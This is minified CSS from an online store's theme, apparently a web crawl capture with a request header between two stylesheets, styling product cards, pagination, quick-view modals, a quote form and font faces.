.productCard .card .card-section-rightWrapper .qty-btn:first-child{left:0;border:1px solid #ddd;border:none;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20feather-minus.svg) no-repeat center center;background-size:13px;font-size:0}.page_type_brand .body .category .pagination,.page_type_category .body .category .pagination,.page_type_search .body .category .pagination{width:100%}@media screen and (max-width:800px){.page_type_brand .body .category .pagination,.page_type_category .body .category .pagination,.page_type_search .body .category .pagination{z-index:9}}.page_type_brand .body .category .pagination .pagination-list,.page_type_category .body .category .pagination .pagination-list,.page_type_search .body .category .pagination .pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page_type_brand .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next,.page_type_brand .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous,.page_type_brand .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next,.page_type_brand .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous,.page_type_category .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next,.page_type_category .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous,.page_type_category .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next,.page_type_category .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous,.page_type_search .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next,.page_type_search .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous,.page_type_search .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next,.page_type_search .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous{font-size:0!important;padding:5px!important}.page_type_brand .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next .icon,.page_type_brand .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous .icon,.page_type_brand .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next .icon,.page_type_brand .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous .icon,.page_type_category .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next .icon,.page_type_category .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous .icon,.page_type_category .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next .icon,.page_type_category .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous .icon,.page_type_search .body .category .pagination .pagination-list .pagination-item--next .pagination-link--next .icon,.page_type_search .body .category .pagination .pagination-list .pagination-item--next .pagination-link--previous .icon,.page_type_search .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--next .icon,.page_type_search .body .category .pagination .pagination-list .pagination-item--previous .pagination-link--previous .icon{margin:0}.page_type_brand .body .category .pagination .pagination-list .pagination-item,.page_type_category .body .category .pagination .pagination-list .pagination-item,.page_type_search .body .category .pagination .pagination-list .pagination-item{border-color:#ddd;border-radius:3px;margin:0 5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:479px){.page_type_brand .body .category .pagination .pagination-list .pagination-item,.page_type_category .body .category .pagination .pagination-list .pagination-item,.page_type_search .body .category .pagination .pagination-list .pagination-item{width:5.33%}}.page_type_brand .body .category .pagination .pagination-list .pagination-item:hover,.page_type_category .body .category .pagination .pagination-list .pagination-item:hover,.page_type_search .body .category .pagination .pagination-list .pagination-item:hover{background:#0086b5;border-color:#0086b5}.page_type_brand .body .category .pagination .pagination-list .pagination-item:hover .pagination-link,.page_type_category .body .category .pagination .pagination-list .pagination-item:hover .pagination-link,.page_type_search .body .category .pagination .pagination-list .pagination-item:hover .pagination-link{color:#fff}.page_type_brand .body .category .pagination .pagination-list .pagination-item:hover .icon svg,.page_type_category .body .category .pagination .pagination-list .pagination-item:hover .icon svg,.page_type_search .body .category .pagination .pagination-list .pagination-item:hover .icon svg{fill:#ffffff}.page_type_brand .body .category .pagination .pagination-list .pagination-item .pagination-link,.page_type_category .body .category .pagination .pagination-list .pagination-item .pagination-link,.page_type_search .body .category .pagination .pagination-list .pagination-item .pagination-link{font-size:16px;line-height:22px;padding:5px 10px;font-family:Nunito-Regular;color:#000;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media screen and (max-width:479px){.page_type_brand .body .category .pagination .pagination-list .pagination-item .pagination-link,.page_type_category .body .category .pagination .pagination-list .pagination-item .pagination-link,.page_type_search .body .category .pagination .pagination-list .pagination-item .pagination-link{font-size:14px}}.page_type_brand .body .category .pagination .pagination-list .pagination-item--current,.page_type_category .body .category .pagination .pagination-list .pagination-item--current,.page_type_search .body .category .pagination .pagination-list .pagination-item--current{border-color:#0086b5;border-radius:3px;background:#0086b5}.page_type_brand .body .category .pagination .pagination-list .pagination-item--current .pagination-link,.page_type_category .body .category .pagination .pagination-list .pagination-item--current .pagination-link,.page_type_search .body .category .pagination .pagination-list .pagination-item--current .pagination-link{padding:5px 10px;color:#fff}.page_type_brand .category-recent-items,.page_type_category .category-recent-items,.page_type_search .category-recent-items{margin-bottom:40px}.page_type_brand .category-recent-items .page-heading,.page_type_category .category-recent-items .page-heading,.page_type_search .category-recent-items .page-heading{text-align:center;color:#0086b5;font-size:34px;line-height:46px;margin-bottom:30px;text-transform:uppercase;font-family:Nunito-SemiBold}@media screen and (max-width:576px){.page_type_brand .category-recent-items .page-heading,.page_type_category .category-recent-items .page-heading,.page_type_search .category-recent-items .page-heading{font-size:28px;line-height:38px;margin-bottom:23px}}@media screen and (max-width:374px){.page_type_brand .category-recent-items .page-heading,.page_type_category .category-recent-items .page-heading,.page_type_search .category-recent-items .page-heading{font-size:22px;line-height:32px}}.page_type_brand .modal.open,.page_type_category .modal.open,.page_type_search .modal.open{z-index:999999!important}.page_type_brand .modal-background,.page_type_category .modal-background,.page_type_search .modal-background{z-index:999999}.page_type_brand .modal-body.quickView,.page_type_category .modal-body.quickView,.page_type_search .modal-body.quickView{max-height:100%!important}.page_type_brand .modal-body.quickView .slider_s_image .slider_card_image,.page_type_category .modal-body.quickView .slider_s_image .slider_card_image,.page_type_search .modal-body.quickView .slider_s_image .slider_card_image{position:relative;height:100%;min-height:300px}.page_type_brand .modal-body .facet-quick-heading,.page_type_category .modal-body .facet-quick-heading,.page_type_search .modal-body .facet-quick-heading{font-family:Nunito-Regular;font-weight:700;color:#0086b5}.page_type_brand .modal-body .form-input,.page_type_category .modal-body .form-input,.page_type_search .modal-body .form-input{font-family:Nunito-Regular;font-weight:400;border-radius:3px}.page_type_brand .modal-body .facetedSearch-optionColumns,.page_type_category .modal-body .facetedSearch-optionColumns,.page_type_search .modal-body .facetedSearch-optionColumns{text-decoration:none}@media screen and (max-width:576.98px){.page_type_brand .modal-body .facetedSearch-optionColumns,.page_type_category .modal-body .facetedSearch-optionColumns,.page_type_search .modal-body .facetedSearch-optionColumns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (max-width:374.98px){.page_type_brand .modal-body .facetedSearch-optionColumns,.page_type_category .modal-body .facetedSearch-optionColumns,.page_type_search .modal-body .facetedSearch-optionColumns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.page_type_brand .modal-body .facetedSearch-optionColumns li a,.page_type_category .modal-body .facetedSearch-optionColumns li a,.page_type_search .modal-body .facetedSearch-optionColumns li a{color:#0086b5;font-family:Nunito-Regular;font-weight:500;text-decoration:none}@media screen and (max-width:479.98px){.page_type_brand .modal-body .facetedSearch-optionColumns li a,.page_type_category .modal-body .facetedSearch-optionColumns li a,.page_type_search .modal-body .facetedSearch-optionColumns li a{padding:4px;line-height:18px}}.page_type_brand .modal-body .facetedSearch-optionColumns li a:hover,.page_type_category .modal-body .facetedSearch-optionColumns li a:hover,.page_type_search .modal-body .facetedSearch-optionColumns li a:hover{color:#59c959}.modal-content .quickView .productView-info-name{font-family:Nunito-Bold;color:#000;font-size:16px;line-height:22px}.modal-content .quickView .productView-info-value{font-family:Nunito-Regular;font-weight:400;color:#000;font-size:16px;line-height:22px}.modal-content .quickView .form-field .form-label{color:#000;font-family:Nunito-Bold;font-size:16px;line-height:22px}.modal-content .quickView .form-field .form-select{border-radius:3px;color:#000;font-family:Nunito-Regular;font-size:15px}.modal-content .quickView .productView-description{display:none}.modal-content .quickView .productView-img-container::after{display:block}.overlay--toggle{height:40px;width:40px;display:inline-block;position:absolute;right:20px}.cart-add-container .button[disabled]{background-color:unset}.mobile-sidebar{display:none}.cart .shipping-estimator .estimator-form-input--price{width:auto;font-family:Nunito-Regular}.product-breadcrumbs .breadcrumbs{padding:16px 0 0}textarea{resize:vertical}body .body--product-page.show-reviews{margin-top:348px}@media (min-width:551px){.productCards .card-section{width:100%}}@media screen and (max-width:800px){.page_type_category .body .category .category-options{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.page_type_category .body .category .category-options .show-style{margin-bottom:30px}.page_type_category .body .category .category-options .actionBar,.page_type_category .body .category .category-options .page-sidebar{width:auto}.page_type_category .body .category .category-options .actionBar{margin:0}.page_type_category .body .category .category-options .sidebarBlock{width:185px;margin:0}.mobile-sidebar{display:block}}@media screen and (max-width:375px){.page_type_category .body .category .category-options .sidebarBlock{width:145px;margin:0 12px 0 0}}@media screen and (min-width:1024px){.header .header__inner .search .form-field .search-button{height:39px;padding:7px 23px}}.CustomRelated .productCards{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -15px!important;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1199px){.CustomRelated .productCards{margin:0 -15px 0 -8px!important}}@media screen and (max-width:767px){.CustomRelated .productCards{margin:0 -8px!important}}.CustomRelated .productCards .productCard{width:20%;padding:0 15px 15px;margin:0}@media screen and (max-width:1199px){.CustomRelated .productCards .productCard{width:25%;padding:0 8px 15px}}@media screen and (max-width:991.98px){.CustomRelated .productCards .productCard{width:33%}}@media screen and (max-width:767.98px){.CustomRelated .productCards .productCard{width:50%}}@media screen and (max-width:375.98px){.CustomRelated .productCards .productCard{width:100%}}.CustomRelated .productCards .productCard .arcticle-imgmn{padding:10px 7.5px;border:1px solid #ccc;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.CustomRelated .productCards .productCard .arcticle-imgmn:hover{border-color:#004a56}.CustomRelated .productCards .productCard .imgmn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:286px}.CustomRelated .productCards .productCard .proname{text-align:center;min-height:100px;margin-top:20px;font-size:15px;line-height:24px}@media screen and (max-width:375.98px){.CustomRelated .productCards .productCard .proname{min-height:auto}}@media screen and (max-width:767.98px){.CustomRelated .productCards .productCard .proname a{font-size:15px}}.CustomRelated .productCards .productCard .pricemn{text-align:center}.CustomRelated .productCards .productCard .pricemn p{font-size:18px;line-height:24px;font-weight:700}@media screen and (max-width:575.98px){.CustomRelated .productCards .productCard .pricemn p{font-size:16px;line-height:22px}}@media screen and (max-width:767.98px){.page_title_energy_monitor_101_glossary_of_terms .page-content td{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.page_title_energy_monitor_101_glossary_of_terms .page-content td ul{list-style:disc}@media screen and (max-width:767.98px){.page_title_energy_monitor_101_glossary_of_terms .page-content td ul{margin-left:10px}}.page_title_learning_center .page-content a:hover{color:#000}.rfq-form-wrapper.c00241{font-family:Nunito-Regular}.rfq-form-wrapper.c00241.c00241 .quote-success-container{height:28vh;max-height:400px}@media screen and (max-width:1199px){.rfq-form-wrapper.c00241.c00241 .quote-success-container{width:100%;height:35vh}}.rfq-form-wrapper.c00241.c00241 .quote-success-container .title-container{background:#0086b5}.rfq-form-wrapper.c00241.c00241 .quote-success-container .title-container h4{font-family:Nunito-Regular;color:#fff;font-weight:500}.rfq-form-wrapper.c00241.c00241 .quote-success-container .title-container .quote-modal-close{color:#fff}.rfq-form-wrapper.c00241.c00241 .quote-success-container .text-center{margin-top:40px;text-align:center}@media screen and (max-width:575px){.rfq-form-wrapper.c00241.c00241 .quote-success-container .text-center p{font-size:16px}}.rfq-form-wrapper.c00241.c00241 .quote-success-container .text-center a{color:#0086b5!important;text-decoration:none!important}.rfq-form-wrapper.c00241.c00241 .quote-success-container .text-center a:hover{color:#000!important}.rfq-form-wrapper.c00241 .mask.fadeIn{width:100%}@media screen and (max-width:800.98px){.rfq-form-wrapper.c00241 .form-container{width:90vw}}@media screen and (max-width:767.98px){.rfq-form-wrapper.c00241 .form-container{width:100%}}@media screen and (max-width:767.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container{display:grid;overflow-y:auto}}@media screen and (max-width:767.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-information{width:100%;overflow-y:initial}}@media screen and (max-width:767.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-item{width:100%}}@media screen and (max-width:375.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-item .product-list-item-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:375.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-item .product-list-item-container .description-container{margin-top:10px}}@media screen and (max-width:479.98px){.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-item .product-list-item-container .description-container .product-name{font-size:16px}}.rfq-form-wrapper.c00241 .form-container .quote-edit-container .quote-edit-item .submit{margin-bottom:114px!important}.rfq-form-wrapper.c00241 .form-container .title-container{background:#0086b5}.rfq-form-wrapper.c00241 .form-container .title-container h3{font-family:Nunito-Regular;color:#fff;font-weight:500}.rfq-form-wrapper.c00241 .form-container .title-container .quote-modal-close{color:#fff}.rfq-form-wrapper.c00241 .form-container.show .loadingOverlay.show{background:rgba(255,255,255,.5)}.rfq-form-wrapper.c00241 .edit-product p{white-space:pre-wrap!important}.rfq-form-wrapper.c00241 .button{font-family:Nunito-Regular;font-weight:500;letter-spacing:.5px;font-size:15px;border-radius:3px}.rfq-form-wrapper.c00241 .products-search-container{margin:15px 0}.rfq-form-wrapper.c00241 .products-search-container .searchBtn-container{right:2px!important}.rfq-form-wrapper.c00241 .edit-options-container{font-family:Nunito-Regular}.rfq-form-wrapper.c00241 .edit-options-container .button{background:#59c959;border-color:#59c959;color:#fff}.rfq-form-wrapper.c00241 .edit-options-container .button:hover{background:#0086b5;border-color:#0086b5}.rfq-form-wrapper.c00241 small{color:#0086b5}.cat-wrapper .cat-image{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px}@media screen and (max-width:575px){.cat-wrapper .cat-image{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.cat-wrapper .cat-image .left-img{width:20%;margin-right:15px}@media screen and (max-width:1024.98px){.cat-wrapper .cat-image .left-img{width:50%}}.cat-wrapper .cat-image .category_banner{margin-top:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/customstyle-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css
body_size: 3685
content:
@font-face{font-family:Nunito-Regular;src:url("../fonts/Nunito-Regular.eot");src:url("../fonts/Nunito-Regular.eot") format("embedded-opentype"),url("../fonts/Nunito-Regular.svg") format("svg"),url("../fonts/Nunito-Regular.ttf") format("truetype"),url("../fonts/Nunito-Regular.woff") format("woff"),url("../fonts/Nunito-Regular.woff2") format("woff2");font-weight:400;font-style:normal}@font-face{font-family:Nunito-Medium;src:url("../fonts/Nunito-Medium.eot");src:url("../fonts/Nunito-Medium.eot?#iefix") format("embedded-opentype"),url("../fonts/Nunito-Medium.svg") format("svg"),url("../fonts/Nunito-Medium.ttf") format("truetype"),url("../fonts/Nunito-Medium.woff") format("woff"),url("../fonts/Nunito-Medium.woff2") format("woff2");font-weight:500;font-style:normal}@font-face{font-family:Nunito-Bold;src:url("../fonts/Nunito-Bold.eot");src:url("../fonts/Nunito-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/Nunito-Bold.svg") format("svg"),url("../fonts/Nunito-Bold.ttf") format("truetype"),url("../fonts/Nunito-Bold.woff") format("woff"),url("../fonts/Nunito-Bold.woff2") format("woff2");font-weight:700;font-style:normal}@font-face{font-family:Nunito-SemiBold;src:url("../fonts/Nunito-SemiBold.eot");src:url("../fonts/Nunito-SemiBold.eot?#iefix") format("embedded-opentype"),url("../fonts/Nunito-SemiBold.svg") format("svg"),url("../fonts/Nunito-SemiBold.ttf") format("truetype"),url("../fonts/Nunito-SemiBold.woff") format("woff"),url("../fonts/Nunito-SemiBold.woff2") format("woff2");font-weight:600;font-style:normal}@font-face{font-family:Nunito-ExtraBold;src:url("../fonts/Nunito-ExtraBold.eot");src:url("../fonts/Nunito-ExtraBold.eot?#iefix") format("embedded-opentype"),url("../fonts/Nunito-ExtraBold.svg") format("svg"),url("../fonts/Nunito-ExtraBold.ttf") format("truetype"),url("../fonts/Nunito-ExtraBold.woff") format("woff"),url("../fonts/Nunito-ExtraBold.woff2") format("woff2");font-weight:800;font-style:normal}@font-face{font-family:Oswald-Bold;src:url("../fonts/Oswald-Bold.eot");src:url("../fonts/Oswald-Bold.eot?#iefix") format("embedded-opentype"),url("../fonts/Oswald-Bold.svg") format("svg"),url("../fonts/Oswald-Bold.ttf") format("truetype"),url("../fonts/Oswald-Bold.woff") format("woff"),url("../fonts/Oswald-Bold.woff2") format("woff2");font-weight:400;font-style:normal}@font-face{font-family:Montserrat-Regular;src:url("../fonts/Montserrat-Regular.eot");src:url("../fonts/Montserrat-Regular.eot") format("embedded-opentype"),url("../fonts/Montserrat-Regular.svg") format("svg"),url("../fonts/Montserrat-Regular.ttf") format("truetype"),url("../fonts/Montserrat-Regular.woff") format("woff"),url("../fonts/Montserrat-Regular.woff2") format("woff2");font-weight:400;font-style:normal}.container{max-width:1500px;width:100%;padding:0 30px;margin:0 auto}@media screen and (max-width:991.98px){.container{padding:0 20px}}@media screen and (max-width:576px){.container{padding:0 15px}}a{text-decoration:none}.body{background:#fff;padding-top:40px;margin-top:174px}@media screen and (max-width:1199.98px){.body{margin-top:157px}}@media screen and (max-width:991.98px){.body{margin-top:207px}}@media screen and (max-width:800px){.body{padding-top:0}}@media screen and (max-width:576.98px){.body{margin-top:163px}}@media screen and (max-width:375px){.body{margin-top:130px}}h2.page-heading.page-heading--center{color:#0086b5;font-size:34px;line-height:46px;margin-top:0;margin-bottom:30px;text-transform:uppercase;font-family:Nunito-SemiBold}@media screen and (max-width:576px){h2.page-heading.page-heading--center{font-size:28px;line-height:38px;margin-bottom:23px}}@media screen and (max-width:374px){h2.page-heading.page-heading--center{font-size:22px;line-height:32px}}.page_type_account_recentitems,.page_type_brand,.page_type_category,.page_type_search,.productCarousel-slide{padding:0}.page_type_account_recentitems .card,.page_type_brand .card,.page_type_category .card,.page_type_search .card,.productCarousel-slide .card{background:#fff;border:1px solid #ddd;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none;padding:15px 7.5px 0;margin:0 20px}.page_type_account_recentitems .card:hover,.page_type_brand .card:hover,.page_type_category .card:hover,.page_type_search .card:hover,.productCarousel-slide .card:hover{border:1px solid #004a56}@media screen and (max-width:1199px){.page_type_account_recentitems .card,.page_type_brand .card,.page_type_category .card,.page_type_search .card,.productCarousel-slide .card{margin:0 8px}}@media screen and (max-width:576px){.page_type_account_recentitems .card,.page_type_brand .card,.page_type_category .card,.page_type_search .card,.productCarousel-slide .card{padding:10px 5px 0;margin:0 14px}}.page_type_account_recentitems .card .card-figure .card-figure-link .card-img-container,.page_type_brand .card .card-figure .card-figure-link .card-img-container,.page_type_category .card .card-figure .card-figure-link .card-img-container,.page_type_search .card .card-figure .card-figure-link .card-img-container,.productCarousel-slide .card .card-figure .card-figure-link .card-img-container{max-width:100%}.page_type_account_recentitems .card .card-figure .card-figcaption,.page_type_brand .card .card-figure .card-figcaption,.page_type_category .card .card-figure .card-figcaption,.page_type_search .card .card-figure .card-figcaption,.productCarousel-slide .card .card-figure .card-figcaption{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_account_recentitems .card .card-figure .card-figcaption .quickview,.page_type_brand .card .card-figure .card-figcaption .quickview,.page_type_category .card .card-figure .card-figcaption .quickview,.page_type_search .card .card-figure .card-figcaption .quickview,.productCarousel-slide .card .card-figure .card-figcaption .quickview{font-family:Nunito-Regular;font-size:15px;border-radius:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:400;letter-spacing:1.2px}.page_type_account_recentitems .card .card-figure .card-figcaption .quickview:hover,.page_type_brand .card .card-figure .card-figcaption .quickview:hover,.page_type_category .card .card-figure .card-figcaption .quickview:hover,.page_type_search .card .card-figure .card-figcaption .quickview:hover,.productCarousel-slide .card .card-figure .card-figcaption .quickview:hover{background:#0086b5}.page_type_account_recentitems .card .card-section--body,.page_type_brand .card .card-section--body,.page_type_category .card .card-section--body,.page_type_search .card .card-section--body,.productCarousel-slide .card .card-section--body{margin:14px 0 18px;padding:0}.page_type_account_recentitems .card .card-section--body .card-title,.page_type_brand .card .card-section--body .card-title,.page_type_category .card .card-section--body .card-title,.page_type_search .card .card-section--body .card-title,.productCarousel-slide .card .card-section--body .card-title{color:#000;margin-bottom:0;text-align:center}.page_type_account_recentitems .card .card-section--body .card-title a,.page_type_brand .card .card-section--body .card-title a,.page_type_category .card .card-section--body .card-title a,.page_type_search .card .card-section--body .card-title a,.productCarousel-slide .card .card-section--body .card-title a{font-weight:400;font-size:15px;line-height:24px;font-family:Nunito-Regular;letter-spacing:0}@media screen and (max-width:576px){.page_type_account_recentitems .card .card-section--body .card-title a,.page_type_brand .card .card-section--body .card-title a,.page_type_category .card .card-section--body .card-title a,.page_type_search .card .card-section--body .card-title a,.productCarousel-slide .card .card-section--body .card-title a{font-size:14px;line-height:22px}}.page_type_account_recentitems .card .card-section--body .card-brandwrap,.page_type_brand .card .card-section--body .card-brandwrap,.page_type_category .card .card-section--body .card-brandwrap,.page_type_search .card .card-section--body .card-brandwrap,.productCarousel-slide .card .card-section--body .card-brandwrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;text-align:center}.page_type_account_recentitems .card .card-section--body .card-brandwrap .card-text--brand,.page_type_brand .card .card-section--body .card-brandwrap .card-text--brand,.page_type_category .card .card-section--body .card-brandwrap .card-text--brand,.page_type_search .card .card-section--body .card-brandwrap .card-text--brand,.productCarousel-slide .card .card-section--body .card-brandwrap .card-text--brand{display:none}.page_type_account_recentitems .card .card-section--body .card-brandwrap .card-text--sku,.page_type_brand .card .card-section--body .card-brandwrap .card-text--sku,.page_type_category .card .card-section--body .card-brandwrap .card-text--sku,.page_type_search .card .card-section--body .card-brandwrap .card-text--sku,.productCarousel-slide .card .card-section--body .card-brandwrap .card-text--sku{display:none;color:#000;border-left:none;padding:0;margin-left:0;font-weight:700;font-family:Nunito-Regular;font-size:14px;line-height:19px}.page_type_account_recentitems .card .card-section--body .card-brandwrap .card-text--sku span,.page_type_brand .card .card-section--body .card-brandwrap .card-text--sku span,.page_type_category .card .card-section--body .card-brandwrap .card-text--sku span,.page_type_search .card .card-section--body .card-brandwrap .card-text--sku span,.productCarousel-slide .card .card-section--body .card-brandwrap .card-text--sku span{font-weight:400}.page_type_account_recentitems .card .card-section--body .card-ratings,.page_type_account_recentitems .card .card-section--body .productView-rating,.page_type_brand .card .card-section--body .card-ratings,.page_type_brand .card .card-section--body .productView-rating,.page_type_category .card .card-section--body .card-ratings,.page_type_category .card .card-section--body .productView-rating,.page_type_search .card .card-section--body .card-ratings,.page_type_search .card .card-section--body .productView-rating,.productCarousel-slide .card .card-section--body .card-ratings,.productCarousel-slide .card .card-section--body .productView-rating{display:none}.page_type_account_recentitems .card .card-section-rightWrapper,.page_type_brand .card .card-section-rightWrapper,.page_type_category .card .card-section-rightWrapper,.page_type_search .card .card-section-rightWrapper,.productCarousel-slide .card .card-section-rightWrapper{border-top:none;padding-top:0}.page_type_account_recentitems .card .card-section-rightWrapper .card-section--price,.page_type_brand .card .card-section-rightWrapper .card-section--price,.page_type_category .card .card-section-rightWrapper .card-section--price,.page_type_search .card .card-section-rightWrapper .card-section--price,.productCarousel-slide .card .card-section-rightWrapper .card-section--price{text-align:center;font-family:Nunito-Bold;padding-bottom:20px}.page_type_account_recentitems .card .card-section-rightWrapper .card-section--price .card-text--price,.page_type_brand .card .card-section-rightWrapper .card-section--price .card-text--price,.page_type_category .card .card-section-rightWrapper .card-section--price .card-text--price,.page_type_search .card .card-section-rightWrapper .card-section--price .card-text--price,.productCarousel-slide .card .card-section-rightWrapper .card-section--price .card-text--price{margin-bottom:0}.page_type_account_recentitems .card .card-section-rightWrapper .card-section--price .price-section--primary,.page_type_brand .card .card-section-rightWrapper .card-section--price .price-section--primary,.page_type_category .card .card-section-rightWrapper .card-section--price .price-section--primary,.page_type_search .card .card-section-rightWrapper .card-section--price .price-section--primary,.productCarousel-slide .card .card-section-rightWrapper .card-section--price .price-section--primary{margin-bottom:0}.page_type_account_recentitems .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_brand .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_category .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_search .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.productCarousel-slide .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary{color:#000;font-size:18px;line-height:24px}@media screen and (max-width:576px){.page_type_account_recentitems .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_brand .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_category .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.page_type_search .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary,.productCarousel-slide .card .card-section-rightWrapper .card-section--price .price-section--primary .price-primary{font-size:16px;line-height:22px}}.page_type_account_recentitems .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_brand .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_category .card .card-section-rightWrapper .card-section-rightWrapper--inner,.page_type_search .card .card-section-rightWrapper .card-section-rightWrapper--inner,.productCarousel-slide .card .card-section-rightWrapper .card-section-rightWrapper--inner{display:none}.page_type_account_recentitems .card .mfg,.page_type_brand .card .mfg,.page_type_category .card .mfg,.page_type_search .card .mfg,.productCarousel-slide .card .mfg{display:none}@media screen and (max-width:551px){.slick-arrow{display:none!important}}.slick-dots{margin-top:13px}.slick-dots li{margin:0 4px}.slick-dots li button{width:8px;height:8px;background:#000}.slick-dots li button:before{background:#f8f8f8;width:8px;height:8px}.slick-dots li.slick-active button{width:14px;height:14px}.slick-dots li.slick-active button:before{background:#000;width:14px;height:14px}.top-seller{background:#f8f8f8;padding:70px 0 90px;margin-top:90px}@media screen and (max-width:576px){.top-seller{padding:40px 0 60px;margin-top:60px}}.about-us{display:-webkit-box;display:-ms-flexbox;display:flex;margin:100px 0}@media screen and (max-width:1199px){.about-us{margin:70px 0}}@media screen and (max-width:991px){.about-us{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:576px){.about-us{margin:40px -15px}}.about-us .about-img{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:991px){.about-us .about-img{width:100%;display:block}}@media screen and (max-width:1199px){.about-us .about-img img{-o-object-fit:cover;object-fit:cover}}@media screen and (max-width:991px){.about-us .about-img img{width:100%;max-height:500px}}.about-us .about-us-text{width:50%;margin-left:60px;display:inline-block}@media screen and (max-width:1366px){.about-us .about-us-text{margin-left:30px}}@media screen and (max-width:991px){.about-us .about-us-text{width:100%;display:block;margin-left:0;margin-top:20px}}@media screen and (max-width:576px){.about-us .about-us-text{padding:0 15px}}.about-us .about-us-text h2.page-heading.page-heading--center{text-align:left;margin-top:22px;margin-bottom:0}.about-us .about-us-text h3.title{text-align:left;color:#000;font-size:26px;line-height:35px;margin:27px 0 30px;font-family:Nunito-ExtraBold}@media screen and (max-width:576px){.about-us .about-us-text h3.title{font-size:22px;line-height:30px;margin:20px 0}}@media screen and (max-width:374.98px){.about-us .about-us-text h3.title{font-size:18px;line-height:25px;margin:10px 0}}.about-us .about-us-text p{max-width:660px;text-align:left;color:#000;font-size:16px;line-height:28px;margin-bottom:30px;font-family:Montserrat-Regular}@media screen and (max-width:991px){.about-us .about-us-text p{max-width:100%}}@media screen and (max-width:576px){.about-us .about-us-text p{font-size:14px}}.about-us .about-us-text .button--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:167px;font-weight:500;margin-bottom:21px;padding:14px 15px;text-transform:uppercase;font-size:16px;line-height:22px;letter-spacing:1.6px;border-radius:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-family:Nunito-Medium}@media (max-width:800.98px){.page_type_search .mobile-side-bar{display:block;width:225px;max-width:185px;height:38px;line-height:0;border-radius:3px;-ms-flex-align:center;-webkit-box-align:center;align-items:center;background:#59c959;border:0;color:#fff;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-decoration:none}.page_type_search .mobile-side-bar svg{height:14px;margin-right:5px;position:relative;width:14px;fill:#fff;position:inherit}.page_type_search .page-sidebar{opacity:0;height:0;z-index:999999}.page_type_search .page-sidebar.active{opacity:1;height:100%}.page_type_search .page-sidebar.active 